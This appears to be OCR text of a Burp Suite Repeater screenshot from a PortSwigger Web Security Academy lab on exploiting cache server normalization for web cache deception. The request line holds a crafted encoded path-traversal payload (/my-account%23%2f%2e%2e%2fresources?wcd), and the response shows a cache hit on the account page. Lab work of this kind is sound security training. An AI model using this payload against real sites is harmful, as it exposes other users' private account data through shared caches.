 1
2
3
4
18:13
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
1 2 4 × +
Send Cancel < >
Target: https://0a5d007103e7d54f81f1071900d6003a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account%23%2f%2e%2e%2fresources?wcd HTTP/2
2 Host: 0a5d007103e7d54f81f1071900d6003a.web-security-academy.net
3 Cookie: session=C1iu7OiZJ0Z9QAHPn9p3yKTgInKxU4Ba
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5d007103e7d54f81f1071900d6003a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 3866
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting cache server normalization for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Exploiting cache server normalization for web cache
deception
</h2>
25 <a id='exploit-link' class='button' target='_blank' href
='
https://exploit-0acb007703c4d5288158064d01800046.exploit
-server.net'>
Go to exploit server
</a>
26 <button id='submitSolution' class='button' method='POST'
path='/submitSolution' parameter='answer' >
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 6
Inspector
Notes
Custom actions
Done
4,023 bytes | 161 millis
Event log (1) All issues
Memory: 150.6MB Disabled